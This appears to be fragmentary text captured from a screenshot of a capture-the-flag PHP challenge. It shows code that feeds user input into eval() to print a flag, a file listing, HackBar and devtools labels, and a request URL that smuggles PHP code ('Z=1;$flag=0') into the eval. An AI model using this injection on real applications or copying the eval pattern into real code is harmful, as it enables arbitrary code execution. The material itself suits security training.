 }
eval('echo ' .$content.';');
if (isset($flag)) {
if ($flag == "flag") {
echo "Senior high school student.</br>";
echo "Here_is_flag!!!!!!!";
}
}
}
?>
Pupil.
Junior school student.
F1aaj.php FFLL.php FFLLLLLLLLLLLaGGGGG.php FLLL4g.php Flaaj.html index.php login.php logout.php
logout.phpNO!NO!NO!
查看器 HackBar 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://101.200.58.4:20005/FLLL4g.php?X=9999.1&Y=0e9835462117&Z=1;$flag=0